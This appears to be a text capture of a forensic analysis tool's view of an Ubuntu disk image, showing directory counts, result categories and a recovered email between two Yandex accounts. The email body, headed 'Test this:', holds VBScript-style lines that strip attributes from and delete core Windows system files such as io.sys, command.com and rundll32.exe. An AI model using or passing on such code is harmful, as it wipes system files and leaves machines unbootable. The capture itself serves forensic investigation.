 Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case Keyword Lists Keyword Sea
media (4)
mnt (2)
opt (4)
proc (2)
root (7)
run (16)
sbin (308)
snap (2)
srv (2)
sys (2)
tmp (19)
usr (11)
var (16)
vol3 (Unallocated: 39845888-39847935)
vol6 (Linux Swap / Solaris x86 (0x82): 3984
vol7 (Unallocated: 41940992-41943039)
Views
File Types
Deleted Files
MB File Size
Results
Extracted Content
EXIF Metadata (17)
Encryption Detected (4)
Encryption Suspected (1)
Extension Mismatch Detected (23)
Metadata (127)
Operating System Information (2)
User Content Suspected (17)
Web Bookmarks (12)
Web Categories (1)
Web Cookies (199)
Web History (39)
Web Search (3)
Keyword Hits
Single Literal Keyword Search (3207)
Single Regular Expression Search (0)
Email Addresses (108995)
Hashset Hits
E-Mail Messages
Default ([Default])
Default (11)
Archives-1 ([2016])
2016 (3)
Interesting Items
Encryption Programs (64)
Accounts
Email (14)
Tags
Listing
Archives-1
3
Table Thumbnail Summary
Save Table as
Source File S C O E-Mail From E-Mail To Subject Date Received Message ID Path Thread ID Data Source
2016 enjanesnow2016@yandex.com; enjohnsnow2016@yandex.com; Re: FOllowing out chat 2016-09-17 23:11:31 BST Not available /imap.yandex.com/Archives-1/2016 1c0bd2bb-344b-435b-8473-7c85ed3875fe Ubuntu.vmd
2016 enjanesnow2016@yandex.com; enjohnsnow2016@yandex.com; Re: FOllowing out chat 2016-09-17 22:52:16 BST Not available /imap.yandex.com/Archives-1/2016 1c0bd2bb-344b-435b-8473-7c85ed3875fe Ubuntu.vmd
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Result: 3 of 22 Result E-Mail Mes
From: enjanesnow2016@yandex.com; 2016-09-17 23:11:3
To: enjohnsnow2016@yandex.com;
CC:
Subject: Re: FOllowing out chat
Headers Text HTML RTF Attachments (0) Accounts
Hide Images
Test this:
SetAttr "c:autoexec.bat", vbNormal
SetAttr "c:msdos.sys", vbNormal
SetAttr "c:io.sys", vbNormal
SetAttr "c:windowswin.ini", vbNormal
SetAttr "c:windowssystem.ini", vbNormal
SetAttr "c:command.com", vbNormal
SetAttr "c:config.sys", vbNormal
SetAttr "c:windowsrundll.exe", vbNormal
SetAttr "c:windowsrundll32.exe", vbNormal
Kill "C:autoexec.bat"
Kill "C:msdos.sys"
Kill "C:io.sys"
Kill "C:windowswin.ini"
Kill "C:windowssystem.ini"
Kill "C:command.com"
Kill "C:config.sys"
Kill "C:windowsrundll.exe"
Kill "C:windowsrundll32.exe
17.09.2016, 22:48, "John Snow" <enjohnsnow2016@yandex.com>:
Hello,
You have not sent me the update?